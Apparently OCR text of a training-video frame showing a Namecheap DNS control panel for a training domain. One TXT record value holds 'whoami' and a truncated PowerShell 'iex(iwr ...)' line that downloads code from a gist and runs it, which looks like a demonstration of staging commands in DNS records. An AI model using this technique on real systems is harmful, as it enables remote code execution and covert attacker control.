 Advanced DNS
ap.www.namecheap.com/Domains/DomainControlPanel/dc8training.online/advancedns
2
HOST RECORDS
?
Dashboard
Expiring / Expired
Domain List
Hosting List
Private Email
SSL Certificates
Apps
Profile
Actions
Filters
Search
Type Host Value TTL
A Record controlpanel 20.110.242.80 5 min
TXT Record @ MS=ms26877516 Automatic
TXT Record @ Value Automatic
2,960.00
MS=ms26877516
2,930.00
whoami
iex(iwr https://gist.githubusercontent.com/clr2of8/c5b3f563f3fffab1286fde4
ADD NEW RECORD
SAVE ALL CHANGES
DNSSEC
?
Status
MAIL SETTINGS
?
Private Email
Private Email automatically configured for dc8training.online
DYNAMIC DNS
?
Status